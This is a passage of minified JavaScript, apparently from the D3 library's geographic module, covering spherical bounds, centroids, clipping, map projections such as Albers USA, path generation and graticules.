Ue(t,n){return[t[0]*n,t[1]*n,t[2]*n]}function Xe(t){var n=Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2]);t[0]/=n,t[1]/=n,t[2]/=n}function $e(t){return[Math.atan2(t[1],t[0]),Tt(t[2])]}function Be(t,n){return z(t[0]-n[0])<wt&&z(t[1]-n[1])<wt}function Fe(t,n){we.push(Me=[fe=t,de=t]),n<pe&&(pe=n),ge<n&&(ge=n)}function We(t,n){var e,r,i,o,a,u=Ie([t*At,n*At]);xe?(i=He(xe,u),Xe(e=He([i[1],-i[0],0],i)),e=$e(e),o=t-ve,i=e[0]*Nt*(r=0<o?1:-1),(o=180<z(o))^(r*ve<i&&i<r*t)?(a=e[1]*Nt,ge<a&&(ge=a)):o^(r*ve<(i=(i+360)%360-180)&&i<r*t)?(a=-e[1]*Nt)<pe&&(pe=a):(n<pe&&(pe=n),ge<n&&(ge=n)),o?t<ve?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t):fe<=de?(t<fe&&(fe=t),de<t&&(de=t)):ve<t?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t)):Fe(t,n),xe=u,ve=t}function Ve(){_e.point=We}function Ze(){Me[0]=fe,Me[1]=de,_e.point=Fe,xe=null}function Ge(t,n){var e;xe?be+=180<z(e=t-ve)?e+(0<e?360:-360):e:(me=t,ye=n),De.point(t,n),We(t,n)}function Qe(){De.lineStart()}function Je(){Ge(me,ye),De.lineEnd(),z(be)>wt&&(fe=-(de=180)),Me[0]=fe,Me[1]=de,xe=null}function Ke(t,n){return(n-=t)<0?n+360:n}function tr(t,n){return t[0]-n[0]}function nr(t,n){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}j.geo.bounds=(_e={point:Fe,lineStart:Ve,lineEnd:Ze,polygonStart:function(){_e.point=Ge,_e.lineStart=Qe,_e.lineEnd=Je,be=0,De.polygonStart()},polygonEnd:function(){De.polygonEnd(),_e.point=Fe,_e.lineStart=Ve,_e.lineEnd=Ze,Pe<0?(fe=-(de=180),pe=-(ge=90)):wt<be?ge=90:be<-wt&&(pe=-90),Me[0]=fe,Me[1]=de}},function(t){if(ge=de=-(fe=pe=1/0),we=[],j.geo.stream(t,_e),i=we.length){we.sort(tr);for(var n=1,e=[u=we[0]];n<i;++n)nr((o=we[n])[0],u)||nr(o[1],u)?(Ke(u[0],o[1])>Ke(u[0],u[1])&&(u[1]=o[1]),Ke(o[0],u[1])>Ke(u[0],u[1])&&(u[0]=o[0])):e.push(u=o);for(var r,i,o,a=-1/0,n=0,u=e[i=e.length-1];n<=i;u=o,++n)o=e[n],(r=Ke(u[1],o[0]))>a&&(a=r,fe=o[0],de=u[1])}return we=Me=null,fe===1/0||pe===1/0?[[NaN,NaN],[NaN,NaN]]:[[fe,pe],[de,ge]]}),j.geo.centroid=function(t){Ee=Se=ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,er);var n=Te,e=je,r=Re,t=n*n+e*e+r*r;return t<Mt&&(n=Ce,e=Le,r=ze,Se<wt&&(n=ke,e=Ae,r=Ne),(t=n*n+e*e+r*r)<Mt)?[NaN,NaN]:[Math.atan2(e,n)*Nt,Tt(r/Math.sqrt(t))*Nt]};var er={sphere:N,point:rr,lineStart:or,lineEnd:ar,polygonStart:function(){er.lineStart=ur},polygonEnd:function(){er.lineStart=or}};function rr(t,n){t*=At;var e=Math.cos(n*=At);ir(e*Math.cos(t),e*Math.sin(t),Math.sin(n))}function ir(t,n,e){ke+=(t-ke)/++Ee,Ae+=(n-Ae)/Ee,Ne+=(e-Ne)/Ee}function or(){var i,o,a;function r(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),e=e*Math.sin(t),t=Math.sin(n),n=Math.atan2(Math.sqrt((n=o*t-a*e)*n+(n=a*r-i*t)*n+(n=i*e-o*r)*n),i*r+o*e+a*t);Se+=n,Ce+=n*(i+(i=r)),Le+=n*(o+(o=e)),ze+=n*(a+(a=t)),ir(i,o,a)}er.point=function(t,n){t*=At;var e=Math.cos(n*=At);i=e*Math.cos(t),o=e*Math.sin(t),a=Math.sin(n),er.point=r,ir(i,o,a)}}function ar(){er.point=rr}function ur(){var r,i,l,c,h;function o(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),i=e*Math.sin(t),o=Math.sin(n),a=c*o-h*i,u=h*r-l*o,s=l*i-c*r,e=Math.sqrt(a*a+u*u+s*s),t=l*r+c*i+h*o,n=e&&-zt(t)/e,t=Math.atan2(e,t);Te+=n*a,je+=n*u,Re+=n*s,Se+=t,Ce+=t*(l+(l=r)),Le+=t*(c+(c=i)),ze+=t*(h+(h=o)),ir(l,c,h)}er.point=function(t,n){r=t,i=n,er.point=o,t*=At;var e=Math.cos(n*=At);l=e*Math.cos(t),c=e*Math.sin(t),h=Math.sin(n),ir(l,c,h)},er.lineEnd=function(){o(r,i),er.lineEnd=ar,er.point=rr}}function sr(e,r){function t(t,n){return t=e(t,n),r(t[0],t[1])}return e.invert&&r.invert&&(t.invert=function(t,n){return(t=r.invert(t,n))&&e.invert(t[0],t[1])}),t}function lr(){return!0}function cr(t,n,e,r,u){var s=[],l=[];if(t.forEach(function(t){if(!((n=t.length-1)<=0)){var n,e=t[0],r=t[n];if(Be(e,r)){u.lineStart();for(var i=0;i<n;++i)u.point((e=t[i])[0],e[1]);u.lineEnd()}else{var o=new fr(e,t,null,!0),a=new fr(e,null,o,!1);o.o=a,s.push(o),l.push(a),o=new fr(r,t,null,!1),a=new fr(r,null,o,!0),o.o=a,s.push(o),l.push(a)}}}),l.sort(n),hr(s),hr(l),s.length){for(var i=0,o=e,a=l.length;i<a;++i)l[i].e=o=!o;for(var c,h=s[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;d=f.z,u.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(i=0,a=d.length;i<a;++i)u.point((c=d[i])[0],c[1]);else r(f.x,f.n.x,1,u);f=f.n}else{if(p)for(var d,i=(d=f.p.z).length-1;0<=i;--i)u.point((c=d[i])[0],c[1]);else r(f.x,f.p.x,-1,u);f=f.p}}while(d=(f=f.o).z,p=!p,!f.v);u.lineEnd()}}}function hr(t){if(n=t.length){for(var n,e,r=0,i=t[0];++r<n;)i.n=e=t[r],e.p=i,i=e;i.n=e=t[0],e.p=i}}function fr(t,n,e,r){this.x=t,this.z=n,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function pr(y,x,b,w){return function(r,a){var u,e=x(a),n=r.invert(w[0],w[1]),i={point:o,lineStart:s,lineEnd:l,polygonStart:function(){i.point=g,i.lineStart=v,i.lineEnd=m,u=[],c=[]},polygonEnd:function(){i.point=o,i.lineStart=s,i.lineEnd=l,u=j.merge(u);var t=function(t,n){var e=t[0],r=t[1],i=[Math.sin(e),-Math.cos(e),0],o=0,a=0;Pe.reset();for(var u=0,s=n.length;u<s;++u){var l=n[u],c=l.length;if(c)for(var h=l[0],f=h[0],p=h[1]/2+_t/4,d=Math.sin(p),g=Math.cos(p),v=1;;){var m=(t=l[v=v===c?0:v])[0],y=t[1]/2+_t/4,x=Math.sin(y),b=Math.cos(y),w=m-f,M=0<=w?1:-1,_=M*w,E=_t<_,y=d*x;if(Pe.add(Math.atan2(y*M*Math.sin(_),g*b+y*Math.cos(_))),o+=E?w+M*Et:w,E^e<=f^e<=m&&(Xe(_=He(Ie(h),Ie(t))),Xe(M=He(i,_)),((M=(E^0<=w?-1:1)*Tt(M[2]))<r||r===M&&(_[0]||_[1]))&&(a+=E^0<=w?1:-1)),!v++)break;f=m,d=x,g=b,h=t}}return(o<-wt||o<wt&&Pe<-wt)^1&a}(n,c);u.length?(d||(a.polygonStart(),d=!0),cr(u,vr,t,b,a)):t&&(d||(a.polygonStart(),d=!0),a.lineStart(),b(null,null,1,a),a.lineEnd()),d&&(a.polygonEnd(),d=!1),u=c=null},sphere:function(){a.polygonStart(),a.lineStart(),b(null,null,1,a),a.lineEnd(),a.polygonEnd()}};function o(t,n){var e=r(t,n);y(t=e[0],n=e[1])&&a.point(t,n)}function t(t,n){n=r(t,n);e.point(n[0],n[1])}function s(){i.point=t,e.lineStart()}function l(){i.point=o,e.lineEnd()}var c,h,f=gr(),p=x(f),d=!1;function g(t,n){h.push([t,n]);n=r(t,n);p.point(n[0],n[1])}function v(){p.lineStart(),h=[]}function m(){g(h[0][0],h[0][1]),p.lineEnd();var t=p.clean(),n=f.buffer(),e=n.length;if(h.pop(),c.push(h),h=null,e)if(1&t){var r,i,o=-1;if(0<(e=(r=n[0]).length-1)){for(d||(a.polygonStart(),d=!0),a.lineStart();++o<e;)a.point((i=r[o])[0],i[1]);a.lineEnd()}}else 1<e&&2&t&&n.push(n.pop().concat(n.shift())),u.push(n.filter(dr))}return i}}function dr(t){return 1<t.length}function gr(){var e,n=[];return{lineStart:function(){n.push(e=[])},point:function(t,n){e.push([t,n])},lineEnd:N,buffer:function(){var t=n;return n=[],e=null,t},rejoin:function(){1<n.length&&n.push(n.pop().concat(n.shift()))}}}function vr(t,n){return((t=t.x)[0]<0?t[1]-kt-wt:kt-t[1])-((n=n.x)[0]<0?n[1]-kt-wt:kt-n[1])}var mr=pr(lr,function(l){var c,h=NaN,f=NaN,p=NaN;return{lineStart:function(){l.lineStart(),c=1},point:function(t,n){var e,r,i,o,a,u=0<t?_t:-_t,s=z(t-h);z(s-_t)<wt?(l.point(h,f=0<(f+n)/2?kt:-kt),l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),l.point(t,f),c=0):p!==u&&_t<=s&&(z(h-p)<wt&&(h-=p*wt),z(t-u)<wt&&(t-=u*wt),e=h,r=f,i=t,o=n,a=Math.sin(e-i),f=z(a)>wt?Math.atan((Math.sin(r)*(s=Math.cos(o))*Math.sin(i)-Math.sin(o)*(i=Math.cos(r))*Math.sin(e))/(i*s*a)):(r+o)/2,l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),c=0),l.point(h=t,f=n),p=u},lineEnd:function(){l.lineEnd(),h=f=NaN},clean:function(){return 2-c}}},function(t,n,e,r){var i;null==t?(i=e*kt,r.point(-_t,i),r.point(0,i),r.point(_t,i),r.point(_t,0),r.point(_t,-i),r.point(0,-i),r.point(-_t,-i),r.point(-_t,0),r.point(-_t,i)):z(t[0]-n[0])>wt?(t=t[0]<n[0]?_t:-_t,i=e*t/2,r.point(-t,i),r.point(0,i),r.point(t,i)):r.point(n[0],n[1])},[-_t,-_t/2]);function yr(i){var p=Math.cos(i),f=0<p,d=z(p)>wt;return pr(g,function(a){var u,s,l,c,h;return{lineStart:function(){c=l=!1,h=1},point:function(t,n){var e,r,i=[t,n],o=g(t,n),n=f?o?0:m(t,n):o?m(t+(t<0?_t:-_t),n):0;!u&&(c=l=o)&&a.lineStart(),o!==l&&(e=v(u,i),(Be(u,e)||Be(i,e))&&(i[0]+=wt,i[1]+=wt,o=g(i[0],i[1]))),o!==l?(h=0,o?(a.lineStart(),e=v(i,u),a.point(e[0],e[1])):(e=v(u,i),a.point(e[0],e[1]),a.lineEnd()),u=e):d&&u&&f^o&&(n&s||!(r=v(i,u,!0))||(h=0,f?(a.lineStart(),a.point(r[0][0],r[0][1]),a.point(r[1][0],r[1][1]),a.lineEnd()):(a.point(r[1][0],r[1][1]),a.lineEnd(),a.lineStart(),a.point(r[0][0],r[0][1])))),!o||u&&Be(u,i)||a.point(i[0],i[1]),u=i,l=o,s=n},lineEnd:function(){l&&a.lineEnd(),u=null},clean:function(){return h|(c&&l)<<1}}},ti(i,6*At),f?[0,-i]:[-_t,i-_t]);function g(t,n){return Math.cos(t)*Math.cos(n)>p}function v(t,n,e){var r=[1,0,0],i=He(Ie(t),Ie(n)),o=Oe(i,i),a=i[0],u=o-a*a;if(!u)return!e&&t;var s=He(r,i),l=Ue(r,p*o/u);Ye(l,Ue(i,-p*a/u));var c=s,h=Oe(l,c),r=Oe(c,c),o=h*h-r*(Oe(l,l)-1);if(!(o<0)){i=Math.sqrt(o),a=Ue(c,(-h-i)/r);if(Ye(a,l),a=$e(a),!e)return a;var f,u=t[0],s=n[0],o=t[1],e=n[1];s<u&&(f=u,u=s,s=f);t=s-u,n=z(t-_t)<wt;if(!n&&e<o&&(f=o,o=e,e=f),n||t<wt?n?0<o+e^a[1]<(z(a[0]-u)<wt?o:e):o<=a[1]&&a[1]<=e:_t<t^(u<=a[0]&&a[0]<=s)){r=Ue(c,(-h+i)/r);return Ye(r,l),[a,$e(r)]}}}function m(t,n){var e=f?i:_t-i,r=0;return t<-e?r|=1:e<t&&(r|=2),n<-e?r|=4:e<n&&(r|=8),r}}function xr(s,l,c,h){return function(t){var n=t.a,e=t.b,r=n.x,i=n.y,o=0,a=1,u=e.x-r,n=e.y-i,e=s-r;if(u||!(0<e)){if(e/=u,u<0){if(e<o)return;e<a&&(a=e)}else if(0<u){if(a<e)return;o<e&&(o=e)}if(e=c-r,u||!(e<0)){if(e/=u,u<0){if(a<e)return;o<e&&(o=e)}else if(0<u){if(e<o)return;e<a&&(a=e)}if(e=l-i,n||!(0<e)){if(e/=n,n<0){if(e<o)return;e<a&&(a=e)}else if(0<n){if(a<e)return;o<e&&(o=e)}if(e=h-i,n||!(e<0)){if(e/=n,n<0){if(a<e)return;o<e&&(o=e)}else if(0<n){if(e<o)return;e<a&&(a=e)}return 0<o&&(t.a={x:r+o*u,y:i+o*n}),a<1&&(t.b={x:r+a*u,y:i+a*n}),t}}}}}}var br=1e9;function wr(b,w,M,_){return function(i){var r,c,o,a,u,s,l,h,f,p,d,g=i,t=gr(),v=xr(b,w,M,_),n={point:e,lineStart:function(){n.point=x,c&&c.push(o=[]);p=!0,f=!1,l=h=NaN},lineEnd:function(){r&&(x(a,u),s&&f&&t.rejoin(),r.push(t.buffer()));n.point=e,f&&i.lineEnd()},polygonStart:function(){i=t,r=[],c=[],d=!0},polygonEnd:function(){i=g,r=j.merge(r);var t=function(t){for(var n=0,e=c.length,r=t[1],i=0;i<e;++i)for(var o,a=1,u=c[i],s=u.length,l=u[0];a<s;++a)o=u[a],l[1]<=r?o[1]>r&&0<Lt(l,o,t)&&++n:o[1]<=r&&Lt(l,o,t)<0&&--n,l=o;return 0!==n}([b,_]),n=d&&t,e=r.length;(n||e)&&(i.polygonStart(),n&&(i.lineStart(),m(null,null,1,i),i.lineEnd()),e&&cr(r,S,t,m,i),i.polygonEnd()),r=c=o=null}};function m(t,n,e,r){var i=0,o=0;if(null==t||(i=E(t,e))!==(o=E(n,e))||k(t,n)<0^0<e)for(;r.point(0===i||3===i?b:M,1<i?_:w),(i=(i+e+4)%4)!==o;);else r.point(n[0],n[1])}function y(t,n){return b<=t&&t<=M&&w<=n&&n<=_}function e(t,n){y(t,n)&&i.point(t,n)}function x(t,n){var e,r=y(t=Math.max(-br,Math.min(br,t)),n=Math.max(-br,Math.min(br,n)));c&&o.push([t,n]),p?(a=t,u=n,p=!1,(s=r)&&(i.lineStart(),i.point(t,n))):r&&f?i.point(t,n):v(e={a:{x:l,y:h},b:{x:t,y:n}})?(f||(i.lineStart(),i.point(e.a.x,e.a.y)),i.point(e.b.x,e.b.y),r||i.lineEnd(),d=!1):r&&(i.lineStart(),i.point(t,n),d=!1),l=t,h=n,f=r}return n};function E(t,n){return z(t[0]-b)<wt?0<n?0:3:z(t[0]-M)<wt?0<n?2:1:z(t[1]-w)<wt?0<n?1:0:0<n?3:2}function S(t,n){return k(t.x,n.x)}function k(t,n){var e=E(t,1),r=E(n,1);return e!==r?e-r:0===e?n[1]-t[1]:1===e?t[0]-n[0]:2===e?t[1]-n[1]:n[0]-t[0]}}function Mr(t){var n=0,e=_t/3,r=Fr(t),t=r(n,e);return t.parallels=function(t){return arguments.length?r(n=t[0]*_t/180,e=t[1]*_t/180):[n/_t*180,e/_t*180]},t}function _r(t,n){var t=Math.sin(t),e=(t+Math.sin(n))/2,r=1+t*(2*e-t),i=Math.sqrt(r)/e;function o(t,n){n=Math.sqrt(r-2*e*Math.sin(n))/e;return[n*Math.sin(t*=e),i-n*Math.cos(t)]}return o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/e,Tt((r-(t*t+n*n)*e*e)/(2*e))]},o}j.geo.clipExtent=function(){var n,e,r,i,o,a,u={stream:function(t){return o&&(o.valid=!1),(o=a(t)).valid=!0,o},extent:function(t){return arguments.length?(a=wr(n=+t[0][0],e=+t[0][1],r=+t[1][0],i=+t[1][1]),o&&(o.valid=!1,o=null),u):[[n,e],[r,i]]}};return u.extent([[0,0],[960,500]])},(j.geo.conicEqualArea=function(){return Mr(_r)}).raw=_r,j.geo.albers=function(){return j.geo.conicEqualArea().rotate([96,0]).center([-.6,38.7]).parallels([29.5,45.5]).scale(1070)},j.geo.albersUsa=function(){var e,i,o,a,u=j.geo.albers(),s=j.geo.conicEqualArea().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=j.geo.conicEqualArea().rotate([157,0]).center([-3,19.9]).parallels([8,18]),c={point:function(t,n){e=[t,n]}};function h(t){var n=t[0],t=t[1];return e=null,i(n,t),e||(o(n,t),e)||a(n,t),e}return h.invert=function(t){var n=u.scale(),e=u.translate(),r=(t[0]-e[0])/n,n=(t[1]-e[1])/n;return(.12<=n&&n<.234&&-.425<=r&&r<-.214?s:.166<=n&&n<.234&&-.214<=r&&r<-.115?l:u).invert(t)},h.stream=function(t){var e=u.stream(t),r=s.stream(t),i=l.stream(t);return{point:function(t,n){e.point(t,n),r.point(t,n),i.point(t,n)},sphere:function(){e.sphere(),r.sphere(),i.sphere()},lineStart:function(){e.lineStart(),r.lineStart(),i.lineStart()},lineEnd:function(){e.lineEnd(),r.lineEnd(),i.lineEnd()},polygonStart:function(){e.polygonStart(),r.polygonStart(),i.polygonStart()},polygonEnd:function(){e.polygonEnd(),r.polygonEnd(),i.polygonEnd()}}},h.precision=function(t){return arguments.length?(u.precision(t),s.precision(t),l.precision(t),h):u.precision()},h.scale=function(t){return arguments.length?(u.scale(t),s.scale(.35*t),l.scale(t),h.translate(u.translate())):u.scale()},h.translate=function(t){if(!arguments.length)return u.translate();var n=u.scale(),e=+t[0],r=+t[1];return i=u.translate(t).clipExtent([[e-.455*n,r-.238*n],[e+.455*n,r+.238*n]]).stream(c).point,o=s.translate([e-.307*n,r+.201*n]).clipExtent([[e-.425*n+wt,r+.12*n+wt],[e-.214*n-wt,r+.234*n-wt]]).stream(c).point,a=l.translate([e-.205*n,r+.212*n]).clipExtent([[e-.214*n+wt,r+.166*n+wt],[e-.115*n-wt,r+.234*n-wt]]).stream(c).point,h},h.scale(1070)};var Er,Sr,kr,Ar,Nr,Cr,Lr={point:N,lineStart:N,lineEnd:N,polygonStart:function(){Sr=0,Lr.lineStart=zr},polygonEnd:function(){Lr.lineStart=Lr.lineEnd=Lr.point=N,Er+=z(Sr/2)}};function zr(){var e,r,i,o;function a(t,n){Sr+=o*t-i*n,i=t,o=n}Lr.point=function(t,n){Lr.point=a,e=i=t,r=o=n},Lr.lineEnd=function(){a(e,r)}}var Tr={point:function(t,n){t<kr&&(kr=t);Nr<t&&(Nr=t);n<Ar&&(Ar=n);Cr<n&&(Cr=n)},lineStart:N,lineEnd:N,polygonStart:N,polygonEnd:N};function jr(){var e=Rr(4.5),r=[],i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return e=Rr(t),i},result:function(){if(r.length){var t=r.join("");return r=[],t}}};function t(t,n){r.push("M",t,",",n,e)}function n(t,n){r.push("M",t,",",n),i.point=o}function o(t,n){r.push("L",t,",",n)}function a(){i.point=t}function u(){r.push("Z")}return i}function Rr(t){return"m0,"+t+"a"+t+","+t+" 0 1,1 0,"+-2*t+"a"+t+","+t+" 0 1,1 0,"+2*t+"z"}var Pr,Dr={point:qr,lineStart:Ir,lineEnd:Or,polygonStart:function(){Dr.lineStart=Hr},polygonEnd:function(){Dr.point=qr,Dr.lineStart=Ir,Dr.lineEnd=Or}};function qr(t,n){ke+=t,Ae+=n,++Ne}function Ir(){var i,o;function e(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=e,qr(i=t,o=n)}}function Or(){Dr.point=qr}function Hr(){var e,r,i,o;function a(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,Te+=(r=o*t-i*n)*(i+t),je+=r*(o+n),Re+=3*r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=a,qr(e=i=t,r=o=n)},Dr.lineEnd=function(){a(e,r)}}function Yr(e){var r=4.5,i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return r=t,i},result:N};function t(t,n){e.moveTo(t+r,n),e.arc(t,n,r,0,Et)}function n(t,n){e.moveTo(t,n),i.point=o}function o(t,n){e.lineTo(t,n)}function a(){i.point=t}function u(){e.closePath()}return i}function Ur(A){var N=.5,C=Math.cos(30*At),w=16;function n(t){return(w?r:e)(t)}function e(e){return $r(e,function(t,n){t=A(t,n),e.point(t[0],t[1])})}function r(r){var e,i,o,a,u,s,l,c,h,f,p,d,g={point:t,lineStart:n,lineEnd:m,polygonStart:function(){r.polygonStart(),g.lineStart=y},polygonEnd:function(){r.polygonEnd(),g.lineStart=n}};function t(t,n){t=A(t,n),r.point(t[0],t[1])}function n(){c=NaN,g.point=v,r.lineStart()}function v(t,n){var e=Ie([t,n]),n=A(t,n);L(c,h,l,f,p,d,c=n[0],h=n[1],l=t,f=e[0],p=e[1],d=e[2],w,r),r.point(c,h)}function m(){g.point=t,r.lineEnd()}function y(){n(),g.point=x,g.lineEnd=b}function x(t,n){v(e=t,n),i=c,o=h,a=f,u=p,s=d,g.point=v}function b(){L(c,h,l,f,p,d,i,o,e,a,u,s,w,r),g.lineEnd=m,m()}return g}function L(t,n,e,r,i,o,a,u,s,l,c,h,f,p){var d,g,v,m,y,x,b,w,M,_,E=a-t,S=u-n,k=E*E+S*S;4*N<k&&f--&&(d=r+l,g=i+c,v=o+h,m=Math.sqrt(d*d+g*g+v*v),M=Math.asin(v/=m),y=z(z(v)-1)<wt||z(e-s)<wt?(e+s)/2:Math.atan2(g,d),x=(_=A(y,M))[0],b=_[1],(N<(_=S*(w=x-t)-E*(M=b-n))*_/k||.3<z((E*w+S*M)/k-.5)||r*l+i*c+o*h<C)&&(L(t,n,e,r,i,o,x,b,y,d/=m,g/=m,v,f,p),p.point(x,b),L(x,b,y,d,g,v,a,u,s,l,c,h,f,p)))}return n.precision=function(t){return arguments.length?(w=0<(N=t*t)&&16,n):Math.sqrt(N)},n}function Xr(t){this.stream=t}function $r(t,n){return{point:n,sphere:function(){t.sphere()},lineStart:function(){t.lineStart()},lineEnd:function(){t.lineEnd()},polygonStart:function(){t.polygonStart()},polygonEnd:function(){t.polygonEnd()}}}function Br(t){return Fr(function(){return t})()}function Fr(t){var e,n,r,i,o,a,u=Ur(function(t,n){return[(t=e(t,n))[0]*s+i,o-t[1]*s]}),s=150,l=480,c=250,h=0,f=0,p=0,d=0,g=0,v=mr,m=L,y=null,x=null;function b(t){return[(t=r(t[0]*At,t[1]*At))[0]*s+i,o-t[1]*s]}function w(t){return(t=r.invert((t[0]-i)/s,(o-t[1])/s))&&[t[0]*Nt,t[1]*Nt]}function M(){r=sr(n=Gr(p,d,g),e);var t=e(h,f);return i=l-t[0]*s,o=c+t[1]*s,_()}function _(){return a&&(a.valid=!1,a=null),b}return b.stream=function(t){return a&&(a.valid=!1),(a=Wr(v(n,u(m(t))))).valid=!0,a},b.clipAngle=function(t){return arguments.length?(v=null==t?(y=t,mr):yr((y=+t)*At),_()):y},b.clipExtent=function(t){return arguments.length?(m=(x=t)?wr(t[0][0],t[0][1],t[1][0],t[1][1]):L,_()):x},b.scale=function(t){return arguments.length?(s=+t,M()):s},b.translate=function(t){return arguments.length?(l=+t[0],c=+t[1],M()):[l,c]},b.center=function(t){return arguments.length?(h=t[0]%360*At,f=t[1]%360*At,M()):[h*Nt,f*Nt]},b.rotate=function(t){return arguments.length?(p=t[0]%360*At,d=t[1]%360*At,g=2<t.length?t[2]%360*At:0,M()):[p*Nt,d*Nt,g*Nt]},j.rebind(b,u,"precision"),function(){return e=t.apply(this,arguments),b.invert=e.invert&&w,M()}}function Wr(e){return $r(e,function(t,n){e.point(t*At,n*At)})}function Vr(t,n){return[t,n]}function Zr(t,n){return[_t<t?t-Et:t<-_t?t+Et:t,n]}function Gr(t,n,e){return t?n||e?sr(Jr(t),Kr(n,e)):Jr(t):n||e?Kr(n,e):Zr}function Qr(e){return function(t,n){return[_t<(t+=e)?t-Et:t<-_t?t+Et:t,n]}}function Jr(t){var n=Qr(t);return n.invert=Qr(-t),n}function Kr(t,n){var i=Math.cos(t),o=Math.sin(t),a=Math.cos(n),u=Math.sin(n);function e(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*i+r*o;return[Math.atan2(t*a-n*u,r*i-e*o),Tt(n*a+t*u)]}return e.invert=function(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*a-t*u;return[Math.atan2(t*a+e*u,r*i+n*o),Tt(n*i-r*o)]},e}function ti(u,s){var l=Math.cos(u),c=Math.sin(u);return function(t,n,e,r){var i=e*s;null!=t?(t=ni(l,t),n=ni(l,n),(0<e?t<n:n<t)&&(t+=e*Et)):(t=u+e*Et,n=u-.5*i);for(var o,a=t;0<e?n<a:a<n;a-=i)r.point((o=$e([l,-c*Math.cos(a),-c*Math.sin(a)]))[0],o[1])}}function ni(t,n){n=Ie(n);n[0]-=t,Xe(n);t=zt(-n[1]);return((-n[2]<0?-t:t)+2*Math.PI-wt)%(2*Math.PI)}function ei(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[n,t]})}}function ri(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[t,n]})}}function ii(t){return t.source}function oi(t){return t.target}j.geo.path=function(){var r,n,i,e,o,a=4.5;function u(t){return t&&("function"==typeof a&&e.pointRadius(+a.apply(this,arguments)),o&&o.valid||(o=i(e)),j.geo.stream(t,o)),e.result()}function s(){return o=null,u}return u.area=function(t){return Er=0,j.geo.stream(t,i(Lr)),Er},u.centroid=function(t){return ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,i(Dr)),Re?[Te/Re,je/Re]:ze?[Ce/ze,Le/ze]:Ne?[ke/Ne,Ae/Ne]:[NaN,NaN]},u.bounds=function(t){return Nr=Cr=-(kr=Ar=1/0),j.geo.stream(t,i(Tr)),[[kr,Ar],[Nr,Cr]]},u.projection=function(t){return arguments.length?(i=(r=t)?t.stream||(e=t,n=Ur(function(t,n){return e([t*Nt,n*Nt])}),function(t){return Wr(n(t))}):L,s()):r;var e,n},u.context=function(t){return arguments.length?(e=null==(n=t)?new jr:new Yr(t),"function"!=typeof a&&e.pointRadius(a),s()):n},u.pointRadius=function(t){return arguments.length?(a="function"==typeof t?t:(e.pointRadius(+t),+t),u):a},u.projection(j.geo.albersUsa()).context(null)},j.geo.transform=function(r){return{stream:function(t){var n,e=new Xr(t);for(n in r)e[n]=r[n];return e}}},Xr.prototype={point:function(t,n){this.stream.point(t,n)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}},j.geo.projection=Br,j.geo.projectionMutator=Fr,(j.geo.equirectangular=function(){return Br(Vr)}).raw=Vr.invert=Vr,j.geo.rotation=function(n){function t(t){return(t=n(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t}return n=Gr(n[0]%360*At,n[1]*At,2<n.length?n[2]*At:0),t.invert=function(t){return(t=n.invert(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t},t},Zr.invert=Vr,j.geo.circle=function(){var n,i,o=[0,0],e=6;function r(){var t="function"==typeof o?o.apply(this,arguments):o,e=Gr(-t[0]*At,-t[1]*At,0).invert,r=[];return i(null,null,1,{point:function(t,n){r.push(t=e(t,n)),t[0]*=Nt,t[1]*=Nt}}),{type:"Polygon",coordinates:[r]}}return r.origin=function(t){return arguments.length?(o=t,r):o},r.angle=function(t){return arguments.length?(i=ti((n=+t)*At,e*At),r):n},r.precision=function(t){return arguments.length?(i=ti(n*At,(e=+t)*At),r):e},r.angle(90)},j.geo.distance=function(t,n){var e=(n[0]-t[0])*At,r=t[1]*At,i=n[1]*At,o=Math.sin(e),t=Math.cos(e),n=Math.sin(r),e=Math.cos(r),r=Math.sin(i),i=Math.cos(i);return Math.atan2(Math.sqrt((o=i*o)*o+(o=e*r-n*i*t)*o),n*r+e*i*t)},j.geo.graticule=function(){var n,e,r,i,o,a,u,s,l,c,h,f,p=10,d=p,g=90,v=360,m=2.5;function y(){return{type:"MultiLineString",coordinates:t()}}function t(){return j.range(Math.ceil(i/g)*g,r,g).map(h).concat(j.range(Math.ceil(s/v)*v,u,v).map(f)).concat(j.range(Math.ceil(e/p)*p,n,p).filter(function(t){return z(t%g)>wt}).map(l)).concat(j.range(Math.ceil(a/d)*d,o,d).filter(function(t){return z(t%v)>wt}).map(c))}return y.lines=function(){return 